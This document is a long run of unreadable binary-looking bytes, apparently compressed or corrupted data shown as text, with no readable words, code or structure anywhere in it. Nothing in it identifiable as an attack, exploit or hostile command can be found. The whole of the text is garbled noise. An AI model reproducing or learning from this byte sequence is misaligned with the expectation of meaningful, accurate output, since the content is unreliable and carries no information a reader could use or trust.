<[����f�����۞e���/��(y�`�����Pڤ8q̲��:�Px�{NYŁ�pP:\�q���#yg4/g`V���BAq�>�:+��LI9(��(��~�Ȩ�^iU�"Iy��.(0�8(g�ٛ�F�$)���F55f�&)�䭰��L��9��
K��ߵ��Va�٬��?����]^T�ڦ��_�Ј)q'����-�s�rļ䣲�ݡ�Di#�G�>Z���s��ثU�_�����,L�*�*UTUڨ�ܧD�J�{�B�L�
�
�����K|�hL�ōv����sT���|�n[�Lʥ3���(}�ܩ�V�<���B�Z���4A���[J���P��<8�X�,ʒb5C�s�ٌT�땛.��#mʹ�A�u���RV#�ωG*�@���"G���	�'EҦ�v�c�X��G������>�%O��"V����i��Z�����^�d�:�[O���{���j��~��<��sGQ�cP��imVO��dO�)�ǜcHֳ${d�D�M{ �}ϫ~D'�!��p�Blq�@;�aO{�c��e��'l��[�v7���x��l�@zwM��5���v��	̼� ��rH�1��E��9nS�;�h<s���6jo�����p�����eF���>#Vs��K<�A��5̖'��O�W���y� }R��1������m��ݝ��\ٛ�oQ��w�}�~�����r�*�}�|VSz���;thY�
R�#��;�ܱ{sO�n��J�@��R�z4Ӕ�ȹR���H1���x�`,��	M�f+�o���rw�e�? �-a�#�ԇ{�w���n�w��=a����t��l�%��)��J�atT��>����"�C���l�;1�]�Z �ě���Q'f��I:c!z�dg���'����z63z|J�-��f4��.�c�28G7F�a����=&�T�*=}f�~�j�UI]^_&-��(�d�#G�m1�0���%��d=�Ql�ydDr�B�&)8Kp�jm=8G�VlRgk�}�_[�\is�J��y����Jg�:���3I8U��Q����UEq�DV����<9��WhQS.քz�b}
8��eȪ��|�����x��1�cA����H[��v���qqqA]ל������q<��L	���{�����?���*ICO���:"c�L"�?P��li�]�nw,4��V�P���`��*�hU�#���Tܱ�
g������䏊%���e�1�ڍ����i�<�>����ǔ�=��I��7���G�/;��*�����=`�����ݚ`٭鱩���"��]0:v̯��?������b`Ǉ�Ƒ>F���OL�}P�@P����pT��&��αi�8U>v�W���'�����޴|���|�g�l�"��9t-"V������˒v7�:���s�no�D�vB�l�� ����j����,"zxL�||�=g -����h�����Y=�~i��W��g/���o�Y-�����5�v�=��h���y>��-��9�a���y]S���szzJ��]k�l�.��M	��W^�
�l�b��� ��L�p�2ҳ`6kJ�<E]3�8RD[������L�_��z���|V��������7_rs���(q0]�r7�]�"�,veɂI�:d�����,����j���[�3��Qq$sHJ ���|L��Dܡ �'��"%ʩ��d���x_`s��s��Ѧj��E���YB`,Z���ca��A`��K]�jh�+��5%�o�ȑ�D��(��D1 �K&Wb�%��ةr�K�H���+�%\c@`�r#��Y;�{�"�8�߯j�d�y�W9��|9&>
�e�G&S"{�(,
�\0���x�Ve���c|�s�����j�}����N����F�%p�c�z�픗^(�E�Ip�,� "�u��@�A�3�Z���w�L���j���w�ET���%���Z��(H��"<�#89*�'MG����|�Gd'[�M1����|uL�>	z&�;S��d�D%'f��
��`j�k��$���{���u|�B��x���SQT��V2pӾ7�p�B ��g3̼��>${J+�Jk�7C8����3f�Ĉsbn��b !ݮ%��P�:u��U���?$.BJ���U4A��s����&���8F��� ¢���3K�����%�;5�w��}P[kP��_��7�������=�2p8�����ٿ�����o�O.���O��n�8�L��u]i����s����n�E�,[��}�����|>��{��%UU��nQUV+�{�={�������w|t6g7���:�װ�t�����1�>�l��F�:x��^-���k�S5A�J,�)I��Ar�Rh�R"��]=d ���E��nlp�A�U،���,	�whPB���x\����l_nr��O{$q��Ț1!�H^��һ��:�����|���2�4���r��S�.r�y;���@7x�X=Ѥ�#�Z`Lg�!x�Z��(B��3o�U���Qx���[�<�Iı�rTK�.|�M#�d��.)K�~����a�uk��ΙӁ8T�\���+��t��(1҈1��Q"HLPz���Ę�����k�P�\,����yx �k�.1?�D��v�'�G���,�r}����ł�m)���|�~��{����햟��'Lvk�7ï~�+ڶ����g^�z�v�������x������������!uA�:4$�nmf��Գ��)}4���2X|�����G	t�,-ִ}����h��M��d�c1e]�"�c����f���꣈����@��U�����s~x���ˏ?(���O������88�����Ɋ�Ga���H�\���ٵ-'�9U�L�:Y���q�H��*8T#)I0��$AM�����Y]�z�r1'-�<��qz��.�\���~�/?����)���F�X5q{�å�l��p�v-3I��簳��� �3�6nV=5"�� ���F�(s2*�F�x�h�&
�Œ���O���~�S��/��r}�~Y��<l� �����'�PU��կ��s�{���8�|LAf]����iO�웮�@(
�n�a�a��5���c�Ʊ�iV��j��Ç4���@�L,i�X�3�ҩٔ�tX��6�z���k��)VERe8P��vH�K�cO�6� �pǡ�p^��f�3�׻�FS��(ƳhcpQ84�F><��5o�I����w]9˄�*o���(xl|�L��R�r߬Ē����Y�܉R`�Q�d�vn��tj^�mRzQ��{�r�!l�w:�}⪰��뤜��h&�)1b,�}�~ҥs5L�{`�k�,A����ɄN���r��r�"_�#ϊ�K��1�7&�=͘]��%���[�Px�T�*�CN�m��u45߲�FE�D��.D�p|�*�i`�|� 	Gr8�\w�aBD��1�����9q�P����Ԅ� ���a��ER6�\zg��Q�c�|=��r����E0�>����t�g��kq�o.�v4XƘ�pB3*B��ԣ�����u��z�g��O	\����H
T�qDEQu�J���j�S'ٻ\�_����9�qL�;y�?�7?�zO l
��>�)�;���؟�?��~����+ ��W}/��O|џ����m}�U
�`5ڶ�$�;q8���2�	ޱt��h�ʳ��=������(4*\�
�Il���x9�à�����(XO�F��@J�}�|��	�M���Jcn�ޒ�$'�p*�W���jZ+>�9���mW�uVT�W+�C�>`HJӴ��g?�ж����@�Wu����]���T-o��h����=�]�������f�m�uX�B�\.��y�%r����3�����<uU�e��=|�����%��*x6��g~�<o��-6Nr�3#�����	��	���Xd�CI�7ё�s���o�	l�8�l�$�6&>�do�<�VkVM�P�H�%HzM4Q��Y�5d0�΄m�9�ʑ�2Y!��qJ�%`#�@�c���w�±
>Q�+�!O�����b \T)��U�L"`��\ޟ�*SE��ޘ��#3�����-�ǎ�
�b��-����g�����K��7�y��y�캞~�~a�xl}�e�g�,^(����d��6&���{e�����'Ϭ��������ũ�4��|��+\�-���+���h��ֳn@��c����1�U�9��Ϗ��������~onK",��Ql����W�^1�=�����ܼ�O?�����*�{A�����3�4�"���]URz���6%�Tع)��w�6��zd�:�ZlL�_�1f&ä�>3�0��G)U��Ԝ���Ͽ��})�o�������Qܟŧ���ˏ>����#�o
n���c��U��Q�y\L';���)Ŵ�C�qFsǨ��!.��{
�J%��	>SJ��G�f��8�/�O/j��wr���{�'��S�_����)+6�_TE��4�c�P:����ٱ����z��6fA@a-�F��5�Խ
g����2Yv� �Zº�_r��gk.?���HՂ��s4T���aw���q0A��b���u]�9��1�g�߳X,�12f!�I0d8���u��7�pi��pC-�u)l����o��hw�����\�o(
o��NM���b%b
�E�(XF�r�/��.�K�g/���W��)Z�]A3D\QR�eA���=��Kd���+�.q�ů�����C�{U$<\���$�J�(}Ur_�G(r�2�e���N}guh@�B�,䌾�W�/֋&<�+}2*��YhnX���	���8:2�N��|~��7�`D�g\�����f`���L����� V��э���EY����MN`$���� ���{G%���`�E�=v.;��{�Ғ0z���}>��]L�8�_[�|DY���I�%��3˸�����S��&
r�RMPh�M�W��4V�a!��*-�,'��jo��_��ya�̞���9vMQ�t�:W]:n�11� F0����v�>�Z�(�qw��N��>׉Ë1b��
���bnęJ������3��qި��X%2��$g=՚i���v�$"G:�8=�(?�M;Z����Q�g:�.!H��������%�̮	p?��O{�De��wO���O�W=��rB��q-��w�ދ���b�� P9a&.���1rG$'o�Ԙ8$��1����)�w��B��	�s��b̆g�$<}r�hUܘ`������	^��1�Z"�a�F�>0:�Öy��ς���(�:8��Xg5����G��k�Rq��G���-g,O/-	~v��f�v�����S:Z�M۔ұ}��G�жm9==%F��/��%s7Y�V�>�s��oYց��~�x�ů��oX�Ț���o8K�K/h���E��0,�(�����czp��筵�lUiT�̜��{����(��}�=ѨT)Rkb��1���6��~`�,��͏��Q�T5��~t��LrOs2\�h�Cz���ϼ�uXOz7�������<��r?�s�xFe�:k���"�� $'�bJ8�Ei�;=ƉV(�������-��LĶ�:�-m������R����Ly=�SK�;��DQ]����5�Gf9�*��~P�B��kI^j'DQ��4�^8��{W8>,�A5�K��3���Z0��/)Wg�^�d�>e�\1_��Wx��GJ�������((��=!�#~r���4nnn�������'�pww�l6����{��	���׬�5.���������ޡ��}`Fb��ń@���m�v���z��8Lq����/���.F�w��4�dk�sǄҔhK(OXY������xJ{�G���	x������}�x���G���v�� ����䇷$��4 r��ʢ��*g����}��tpS�z����"��Q�QU<F-��T����R�`�(`�W�����fK��XӪc?$�8~���%�|�-W�W�w[�OO h�R9��%u6�����R�S$MV-������n+��+�͖z�(`�nSA7�s��K�j�_�q���RЫǕ3��Pp84��� ����eyyy�0G�>eX�q<V&��n��|������.�s^��ho�ٿ{C94,���Cy��N[X:�����:Yq�E-�-��1����(Y�p~�.�(Ξ�9�/	�5jf���!F�1���
�S6�oin9)��לhǬ?����УQHCb�(��!Xu0�a�A�;���^M��k,������	[Ml&��Yg����ݦ��_6���3�?a pT���Dpj�G��؋�X%|� ��b�8�>�6�r�+�;���kl#l��d�$Z����j�mJ|��!{�gZ�8
yғ����%'��
b}�&��� �>�&&�ΙŢs�W���g+Cfq���|Z�<��wC4_'��B����d>g�x%4{��{��[��n��3[���<���3@��fs��>��Y��O��&8�%/"�T�:'"�"�h�����l鰿q$�����n�����(�+�s�V�}T�EI���N��.S`5��)�X��1�e[�������<���հ�U�n翧C1P�ru�Ȯz�8<2�~W/�1�������?ݻ�>��}�O�ʏ�>Ͻ�GwzlJJ��,������o)BP�Y�y#�9.�q�Y��G�d�i�2F☨�HT�~��F6�4���H5&��|���5�C��J�.���WXF{��HLj�u	F���?��w�S�2EzQ��b":aVY���������)���-a�&�sf�s�Ҏ���=���?��k������vKJ���3�a8�������QW�9�|>?�_ι�������������ۆ�m�]'��ٱ������+�TcKs�e���(y�*^�6	�	L0��a5�5����xU��)1"��j��3�^�-ӧ�?G� {�2K�m��t,����[đ�Df}��GBo-<Pu#^��*ʊ�1����Mzl_����[��v�z�mfM-�!��}�S�p(��̮JL�t[F�����t� ��{��Zz�����P
g6�Srk�sb�!Ef�Ql��>%Ч=gJ�i�����0�1����Y�4�A���?kyX�|#}T�eI����NLHU���\�.Y�F�AM@vp�P����mb�j��_1�O٫�:����$_"���CL���1�H]UGRJ��~P����<�˒�~�l6����v���)�ʳg��˿�K��Ύ@�QQ�eN���1�+>��C����-���Æ�Ռ������?�����?D�dHHe�슂>�� ���8�cg�C֏��&$m㴟�F��l?�(�ylNL�i�P�A�x��C�>%��-G~��1�~�S�c<~��Aq��7��A;U.~x���'�N��1SI�s�\�՜ћ���
E741r�X�ݟ��[U����#<	�u1�g����Xo�8hU�r^g3�,,p���p��k�����z}�jb6��\���yʪbw��{BY�ܶ����!������r�!�s�Zf�ԧ�{��y�Gw������.ب�(J���i[�g/��V$�Y�s6�k��G�c�\���^�z�������!�cUD���:V�۶=C����W�(��'����/�à4{�;b�Ë�S̥,�W`}�m�*'���b���ʒ����kUMY������8�4=!H��q��Z�Tl�~ϳe���������$�Ƈ4r��Q���N�`_)�[UADI�+��z��cD��Z��S�E7h����R�8Q9��"4�{��^���Za9`6�i��G;����'a����F��O��e`��p_!�C*�;�F�_���Y��}o��!);�|X��De�5v�|;�|�s������Jj�#�%%���D�U�ƨ(ő���l����[��7ɒo���1RW��U-��:4�z�G;�1�1U?;�r�xL�B�h�U:a3��P�{��D��
�`��9kC�Ge��8D��(M���"lƘ�8xZ���`ɼ9Fo���(�3��!+�*!K�#��Li![���&�Z<8�nS��Q�}Z�sk�*Ut1�GA7y|����l���}�"��\�O{ЧO��� �{�Փ����i>�0	�T'e:���:�~����M:*)F��H��M�
��������g����u�ݍ�u4Pq=���M\N�t�ܾ�b��s�Ȭx3&>r#�	�M��ٚҋ�K��/��JA(4'��Li/򹱵C)1ǃ�0�IsEYc�����﬑YY�Z.��%"�c�f'\]]����9�|I��Rt���SOl�u�����p8r2z���S�l�)��=y��V+����:�g�\q��e�۲����ɟ�}���+��a�J����LףO�A��Xb�MR~�%GU�C4͐"&�6!�>#�`�7K� Npޱ�	 _��h%���xzQ1QT���H1� ��hJ�c�y���b��*'����uX�2y�[�<8�
10;U�����>^g��A�UUS���XHq�q�:[52 ��6'c�E����"��k0� ��^�wq���8ڂ��+�ؚwd��ǧy8��kJ�dxG��2�U�m��i�=3��0�^�̪mJ�
��Nμ4�Q~[��FL�C���u+���x�*��R��Ai�٭]���Q>)n���YM��iE���%�~�_�O�G��9�h
����8[�&[�	�O-"���X�Y�V<<<����eY2�m��}j7i���������#.j������x�5��"д='eA��8&�7�Q���'l�+��ۘL�t-X`,�,1�XN�GkͨB0vH�j���&�ɤ��t���"�|dg=.�{�{��׿��#8��t��J��ȿ?�~����M��X�����>U&ʢ���Q�yZLC^`D��߲��8�qd
�hr��t�X1_{G�R9�T+/\��#�B1��m���ГS��9:[���h1��,��Y����fs./�i{ƾ5������1'��^�\��>l��@`�3c�Q��@�
|�*��)����PU��f\����VZu��Y�^ҍ������h�1-��X�n�c���uf]svv���-���z}���tB9��K~���,JO-	��io�1�]�;V;m���8��N�[9Y�$`���8�|Ћbbf�AtB\W�Ϟ1�q�"�s��)T�|Imu�[���5<\�cUz��=_����@h;�C�Y��F�{a�����q��R�y:�����Gur��mUb7x��r�n;�i﬇<�#=8��&�}�p3F�p�?����hՐEVݝ �T�E�٪�ykor~`PpΪx�^���X ��G6�������4� �@k�ߡvF��%�I�D�6I�.FJ'��όƙ��3��y��̼c�F/���$&�+�@�Tw�
s1�}gVi>�Ԩ�S�nT�*�΂����a���7�B/��U~��j��K��qͪ7b*ۚ�y#�2����%뒚g�g�j�h)�υ���Z�����U�K�<Յ<��i��* ��p>+�ݽ���r�H!����Y�#�������a���h�4�G��&���*�t(<ڬ��~D��'����ɾ�to���}�������G�z>���,�׏��WML/M�
�)�O�`SO�Gj�	�ҙ���.X0Y�v��F����,��MQ�'�%C�e`��(8�%�@�˪ĕ7>pQT�<���{�J(
:_��_��BQ�C�.���`n�UI_�N�$[��i'@^��zK8u���c�|F�Z��3X��g�"�_/��.X�OX,�8�x���������x�u�m�$|��lPUNOO���M̰�}��1�����o���/_ (��piD���+>v�~Os{Mշ����7����n�:	eR6����&��)1꓍�+��3&�*'��
��D���'��X�PC�����@r���Fg��<�|��`�*UMSTl}�����fl�3�ql�͗�΄�cN։{ԝ0
����Xl)�Z�D�sU|^l�1E
�I��gQ��٣Ί�n�i��*�,li�ǹ��6�*Kl{5�^�9k���J\�0sT��Ԫ�<6Ez��>�w�)�G�o�U؄����a́���g>x��3�3�|̼��r�����{f-:��X:S�/,k8�X��b����_]r�������I@���g/�zT痗�mG�u|���l6^�xXAc*�L��b�8�5����؃��O`\���z|��m������
�N�Y���-4;ʱc�����a�y`���%Z\ȭ�@n��dr�C��}��P.�{Ɲ��)']�TH<�$ �nJ2�	�cR���Ӕ���D����ۏ�>� �_v�A �����;��!@M����=�~�@y�l�g�=��
����^d�P��&"�9�)�;��I�k����A���#��&V�������2@�Upz�.���XΡ^�gK֗/����#�$�����($�cǸ{�v�o����~Os�yU:�wm���U^ N��uTލVI^H2�O�������s��f��銚�:�n����t#�={N=[�e��?���i��/~q�8/��h����i���9=^�5UUY��J�u�E@Ǟ���w�i�[�a�{�n�[\����S4���$�;LhJ��-��3!D'�%�R��s��s���X���ryB��5.�,�+�a@S$��.g�=0����\��#nHw|72WXh�u�u��JD*�T�9�?Ot�G�S�Ş�JhR��� �Ic`4�	�x���Q�����i�c@�@Y 4�P'���N��F�~���&�x��yw��(!'��=de�so�ᅘ(�6)��ϫ�6����x.&�6�c�bB|*�{����X�k,��\Ϝcy5�*�A�\1˻�ZnG�U�1Z��a�����`���c ��/��!Ӷ��"&Ƨ�0����
��c/��V�o�oU�V�J_;�j�x󤏣�ҷ	�1Q��X��G�R�:)/����=�p�;n�	�+�2��XߺY�e�-BCf�crɋ��ϓ���k�g�}��E4�e�b�)b�j���k�O�d�vT��Uw���)OtL��8S�մ_LbrO�.�����O�'OuR~֏4�'`���������'�e���A�6>/B���s�E+���>n�I� ����]QpWl�����v��,؇���l}��9�(�}��9���;ޫ�}�6*��C�A��>��r��Ӿ���c�=����Clɴ�_/�pRB5�
K\%�Q�|FyvN\���5��h9�b��sN/_pz�1YFU�x�v�؂5�t���|ӛ�5���q�m[b��~����K���W��%]�qvvJ<��=�K��K�a���=�����p{�xH|s/ܩR��� ���>Ϯ-�޳��C!0xO넭M�N�І@�=C�l���,��&�!���h�"Es��D#1FC�"�>q��޾Mʕ��LGC�Z�Ñ��+�
�G5���=��%8[_c.�Ĕ�Z-�`☗���q$�D1�#G7Ĕ8��L[H&��8��I����5�0ә.Y%�i��W+�L`��j��9�4�h�)����1�>%���X�A�%|�����d����4���X�Ͽ�O���d�ØsM̝	.^��ļr܎�Q��~\2�O��zV�UoŤb�3����j��#1Yqe����|>?V�!�@ew9j8L�	tt]�0)�?]�U�l��r���9)E�#�7m��9�3Uc�ov��l60D�W��WR�lC��-l����H��1wmK���p�P��ѧ�dVm�}��H��O�w G�����S`.�ɤ�m�����?x��c�9��G���^<x؟���=�eN4��((��~��oO�ҋ�}�m��zvJ���n�:)�*g�
D98{T��f�+(�s��	}9G�k���T�q�%ɗ�+�P�ˊ~��w;4��ر�������@�=0nn)���=��E"���� ��99�Y=Pb��U�9j�裁��w2c�������Y<{���+��)͠|��[^_]���������ͱgh�\��n����4�Պ�r�r�<0}i�^�����q�8P��RfD\�Cv���Þ0��ݠ\�ʬ�^���lr��$W+��yMA���o��\�q�������s��/IEM�B��q�P�{��hwBYU��y�JFʡa1l����6���L��e�F
���;V!���)�s�옪�VoQ�S��-$W7'�ѐ����*�����	8=�DxGJy����z�'g;�eiS���d�}�*B�Ѯ��r`�
���E�,�%�9�U���8w�O|�W�^F�����k��ʑgW��8��-���#�L�;��/d�M�/��B'!��JpĞ��u�I�� TK(`U�6W�
�z*37a�@�þ�ԇ^;;�+gbP�-��Z8�(�T:~\���Ee�T)�mR����3��~���y��L�o!BJ�F �٨����	��k��1ZO'jb|��K�i���g$W���~�nx��#��	{"��7%�&�?A�I`��5+ٕc����ST~�C���M������f
�)�ǽ��^���k<�_�D�M��	0�x���<Vا�9j��Ģ� )�7�ӘR��j��:B���BN���O^'�o*SV�N��lS�n�</|n�>(�%K�	a�� ,'Q-5�X�϶��{��ƴ�A`�Lt�9���jf���Eࣟ����hCE�
��R-H���"����\-�Z���B�4�u}�!&k�#�0pvvv����}.�@��,.//�I���
�=��;
"2�,�2n���k�Öy�����A���?PW���vJ�`�݅n����9ڜ��{G��ƻ�2sG��S�tKN6�iM����ɼ-�%�l�����Ԝ(vْ��>�c�|җ�cI�-<F5��8y����7�v��!�р��{Q��ARb<��%���%�M8MV�֬��|�E���{���<.����ue�=�O���|�5ߞ`f�G���c�\�u����a`Y�f˖3�cDe���d��IӚ8%5�f��;l_jŤR̊5�R�GN��#_x�����O�Y=�������3��)�+���p������%���`�X����0��󣘜s�h]&,7�<|���}������(hۖ�i���$R�h��F�v�@��C������zK�����g�%F����
v8��<6�A-yԋ��F��l�:�,�>f�z��{��>U�ǔFKE���[SK"�s2�L�����~�'���?���	П7?���m�j��9��[�;Xe��{���\5q���J{�B���c4��P{�W%`�>^/��i}��P��Z�~ y�����F�YMSV(ٻ���%���W�P���9��Mq0A2���@H#��fG14�R���B8$=�W��TFXz�l�.{�}�J�<�ʝJ��Xq����9}1C�%�v�\�r���wt��r��^�x����W_}������/� G����v���*`M�4l7�N�f�c{wMH~�c��ݳ�����#���,�#"lr��r��@�!��U*8>(cnX�tp�B��auFy��:㐄���V'����͙/�_��u�p�1�{��,��-��w�a͎�����0*��1P\��:dZ��)Ou���p��!��D'h��gjk!�a���ñJ���1�dߕ8ʩ9[�*]���u�Y���.���B�9)U�j��?]��t)q@�Q
[U�(4!٧�%��0$^:�ߧ�����ٙN»!1�W�L�)q�,hY:��8���8r�F���Ƒs��"%�Zv�h0u�Tp@"��c�8N�Y�t�y�$e�-`���J=�~'&�=���[�"#Pi�R#e���5Q�R�	.���1ۻSUc�<wv�aH���,��[(�ʢ�ya�/tƃ�28Z��gN ��;>�=F�w"��NaT.�r	�q��z���YP��ȼ�I��bqe��Dʔp�@op�>)]~lN'q�.%�!��AO��� b�	\���s�\��'�z�&��̟�xO�)}�w�d�{�tͦ��'������`|z�)���3��QN�|��2�݉��B�JN6����c]����\/$'ێU:�*��g��L2���
�m.�©���9�R�o�������P��QO�`l���(T�����N��)Yfz8��{��4��љCE��R���'5���8�`��}"���}��L�P]���X�"��c�Z���NPU�Q��{�J)QU��)[Os!�{�=��������xvq�zV���qc�ݛo�p�e��oo���.	�cTv��j��ƟxK��&sU8�^`����MB���$�S� �;O�f�6�.vS��4l����'��s4�4!�O�I�?�-�_Y�Tb�� j�u�S$8��1Fj�[ebM`��h��Y�[�Y�}�?��nP��n!P��=f.���;s�K̼�9'�l�S��k���1QGW!��rsR~���9:�<��a�1�{d��DT�|�s,0�HL��w��xG���b��,ƈ����xVx��p�)�e���+�/ߣ�|AurAX�0;9'�K\9����a�Գ���ŋG[�}�G���=�t��O�E��z���	���=�͆�vK��愀U�5eu�4��;��A�g.	iv��-�a�p���#e�0$��˂V����s�4��7݋P�����%�M�)��[��~�c�)��u�$�E�	�	�O�Ӟ4=��l(�Ǟ����;�0D��z~���>n�ʓ�b��W�'�e��j����ӝr�7�#�0���L0h!o$�{�bĔ�D@�z�3��b�0��Z:SW�|$yp%��2���v{�{�=ˋ�)�y�G�+�YI�''�h��7�B���ݰ��'T~&4�atp,��"��*�����Mʫ��o��]'|��o��fw�9j��8����5���Å�777|��GG����Ϗ}zwww�����عX,��eYҶ-eUQ�%�w& u�Z_z/l�R��(P����a��F�{%�d�w��+�
5/�g��e.��*�"��Ea�e�EY�O��]U����5��!�kurz������[ʦ1��`cJs��8���8(ϽUg΁Sgt�|L�Ә�F!��\�'9C-�j2�WL	�t���ixU�F�Vl�	�E���>V��#c��*g�Ո�B�
͠�b�2�B��y"VMsN�Y�]�p#��~K�-�2
Y�͜�(唯�ȷ��ϙ(͂��yR1�O��s�|��7��9P��9d�9K��. L����N�p6.��y��C���,L�pHJ�,Xd�umI-���b�bլ>��s\���R�cLl��N��� k7y[��>��s	��p�L��}o[�����$��:�W~���$x����p�J��KJ3�eP�Q��T�%'�Z�Ր��;BLG��{5�-� x��E
]JԂ_ɴ�:8q�`�2ɭ)�F�IuZ���X���6'գӱ-$?/�����d�������?�7�Ǟ8S����ߵ�M�a���=XryG���Ǐ��$����O?�еT^��%�h	����BT��\���4��m�w�HI��@-��>ZPM*���0*�)�M�W�s��Ȑ�W�o���8^dv��u�T��>��P4Ɔ%�b1�~T%0FӃ��3H�=o����nG*֤�xxx�:{A�;��j�Ӟ4U��={F�u�[�\�X,�l6�p|^۶G;�gϞ��=1F��Ϗ�]eYr�ǳg�ݼ���/�n_��/�����'^9�����h��
��	o�j�sV�>�\�O&�X
�a����3�>q.k^�&aI��͙��(��h�����~mM�3HVB�D�6�����2��)h���q-�Ҋ�5,��"R��}Ԏ	jI��+�X�	3�UR^���&���G�23i��,B`�EӦ�E�^��5�"���X.�Y�y��Vr�_��A4Ŝ�>*��/�{�Qy9��H�����'xr��I�" ����r�fUYT�����1�B�d���8��nX:a����y_��$�U��`[��m�O����3���X�	ϝ��q��Ӫ��w�ؿ��'��������z�Z�X, �I���9�D��
2U�W�U�����AY�E���ձ�d�<�l6,�KOyM����Īܓh���	�~E�����Q�Q�x�t,\�*y�)�+��G&G�=���s�v�d��&F�i��PV��˿%�D�^��]�[P2sK��8������&��{œ�^����?���x��?8���?V��a5�8pX��`z:�q���#dew{S\T��X8GU�y�<
>�*]��_��hZ?�# ����Q/�f�y	��3�����H�\/��"����q��kR��A�(+�G�#M�1��(��';QbR�v���:o�tJU©%���z8)�UPܼ"�B]�1{��Z��F�x���>���>������>�����9���׿L9w�ZE�&ѐa�SVL57�C��̰��,J
-�P��V3a!�ؙ�j�A^�F�n�Q�����
}T�WX�����Z�*�о�Z��NNq> Nhږ��qyyA�Rd���۷o9���_�<�>rw�彺`�E\'��="�d*��.���m��;KΪ�)�T[Vމ�/'�n�x�\��,�Zuj��OA}�+mF�˽�yj1rڎTw��L���ʃ8�����')��Cc���<$x��2�i%?��n�m'��`�i��� N5񯼰�;@��Ry��zS$�
	���'e�z���
5J�>�C�;���~���Y�pH6��y�(
�i=HX*�HU�*cz�JG0c��BM�&)�a��-Woj"�C�K1V����
�w����#��"Q*ܷ �s5����gɀ�@��R^��ٰ��BM�K��8���	�tV�O���bcs&F]/${�R:G�=�B��h��W�&:`�n�=�����[N9ru\�
;�Su�i�$f�?=>���,�#��F�"��� �ۂ"����HO��I��)�}b����֔<���#%�IpG�;��3f:�G����	�#h��͆-3sPV���|���ާd�Sbs��D�E��d��đ}J|Z$�m� �<�+ӵ j��3����c\\��_!P���~oG:&�C!�ix@��:9[᪒^�Ǿ>%�@�uT9�ݧD����N�#�0��p ��0�m{l�(�����������r�;
d�y���r�w��o^�a{s��ggeIY�HԵC�#'s�f�y.��3|Z�I�e�Ix_�K�t9��I��Ԙ���ݒ��X�O�k�4BN�L��s�:����V��T42��ʨ�����i�d!85֗���b�:�B$ϑM�����Ѫ�۶�
����}�DX���F�+i�=�ɬ���*r�{��D~�(L�vlM-H�i��b	[Rd�CL�lp�Z ������М�x������&ɲ,���;�I'S��="2"�*QȮ*6d�Xq�W��-�H/(`S@r�̘�'�tz��8���GEP���|"n������޽����e��A&V��H*�"��(˥�N�'����Â��V�Ϫ�bRb��(+$]�[g�:��~w���p�G��W���@wU�D�J4����~O��rqy�8��C�1�������^�b�\�צ�nf��Lw?�N��SN�ә}yuu��I�:�[R
:�)L�TAUU��L���䬍p?	���S�&!�'�Ae���D�40�t?B�c�Џ8��9�S�V~^���b(t���ɳ��������G��=��������'Ѡ?���S�s!��������sy�sS���,g$�4eR�du����M͔3b�N[��6�eL����9V�<Z�s��d-9%�Yc�B��8�,�٬ɋ%!E����i�n���Vm��&�^5k1U���'\J���2d�ɑ��R��nܕ(�i�3ۊ��r��W��l�kZ���q1�Q��kiږ�i؏��p���_��7�}��W�^q�8�g��<-���e̓=�8�,���/��w�!����ta�Ƒ�L^O�Q̀D��u*:M�<X���C.4k=�RL��?�6+V�$5��sd#t�cUq�{���co߾���%7�7�S��Z��)v{��vT����q߳6��N.�t�C���)�#���)+�ӈ�da_�ԦD�eJQ�Tk���g��$KiVE4[c�cĒ��֘��k��DD�˺\aN������͡rT>G�Q�$��_K��Z�?e5^r�I6���vp��S
��	�Ic�:�%<��$3�%����.�s�ԙE�G�>��~���)g֢��2R��W	^E�en�E��L��Q-�B��������2��zQ������kJsa�V�=6�I�}���N�A`F�ɥZ��wm�?I&:h�>_L���9וЈ���[�9�����Z5���Џ���Y������CVFǀ6�U�}.�����!Ak�1�)��j6c��#�)���IJK�MI��6����c�2d��P6��ْ-���g�CC;�o��٥�C.�Lg>PE�xE�Ŝ����iF8�a?ީ~�1��!!����
��
�����=���ޚRfն�$�����F����1�<b�	kk��FZM(�ܕk����MOΉC�tF���h\�ڪ�|a`c��
�Z��;}y�o9j"OY��{2!�k�!E�$V���E�υ��nJ�3e*u+!9C*��i���v�,�LS��c?!��pc޳f�on��X�����	�󘵺��֞��ٽ}�c�3����X��\.*�t"���az{��!����Z� �.�z���un��:�~�ua3,J��>e�F�S֦��Dr.��$3�j#�碞�sc.�#q*C݄�3���y;d���2��s	�^�=;2�h����F��!%α+&}��"��*g{Uj��wѽ_�Fm�=����g�d$N��0�0�J��^��\jtH��*9G�����7��ڸ�Fc@m$��ޱ��9cˠN����k���Y���rb]�$�
�x"�֦N�8��^��B,�j}OH%�-���9$G�9b�~N��$\f�[����7�!LL��x8������'n~�3�)��<<�sFV�m��h�g��c,��[�����*�թ���=���(޹nǑ����i��)�"�1�E���'�,i�5�qCv����i�P�׬ï)�g���`�=7��~Q@�P{�G��gV�*bL�,���6����5�������S��M���?	:|���Sǌ$�_�����η���gg�����_���g���8M�i�t8ys��ݺ�9�����W!LXrit�5t9�����TBp���Y՜ꆱ7��ѷ�#�S7_3L�#���D�Г��<1S�=>���?>Q�83��������y}���/�Vəe����[-�e��_�ꊱ�}��V�fI��d�BGC�uXk�������La�n��;�u���?gG���G.��Ֆ�3�H
+�4�����>OLOw�~O��<�1�=U���f=M�S���Q4yh�Q�p��R"G#�I0&��{��]� //�������;���r�"fm�S4uq"O6N���W��5���6��w�iwtÞǐ�L2�F_�ݘx�׾&f�:m,I���جD��q,:5��sNg�]��Z�Fz�fѣÉ�c�93��rK���D���.%�01	t�&3SѤ;���Y݀�L�EW�JE߇LWg�U�������d=��pJ0X�`Ks��9�n<\�� d�(��Q��h�EأkT�Iik�9�h��ŰO�}NS�1%Z��4�Yc>���H�TCe/|�]�@�n�!�i$e�QFD*CV1��Dm�uBvFcn��9aL��[C��1���Ӧ�+�uΙ�Tu�v��)�)�u 5�Uf�FS[O(��e-�U�9��ۻ��a�T��Y��#��愜�³aސ��QT"Kѥ�_b��8���뻗�"x�����-��|�M�D4e�`�ߞsf��9G������R/(�gc�y(�l?��}�G���g���Ϟ[ʞ���x,<{W(���v�׾���L�ԁ���RK��:219S,͏A$���� �Vt`5���H��J�ܗVXYCW^��@�!���(}���Ԣ{Te�<q�Þ�����罓�d�A�1^aZl�fbm����%��)�W���+\�al���Մ��M��4=�S1Ƴ�v���ZZ�������sR�b�87�M�`�#�@�4xkOGo0i"֍e��pO��$MS�=BPFOJ�K�pu����}֟��MY�Q�|֞�r�_GQvS]�HO1mR������p�<�ʥK�_��`�Ħ)Z�Q4ݗ�%����N�v�;����I�aNt��8�L1rU��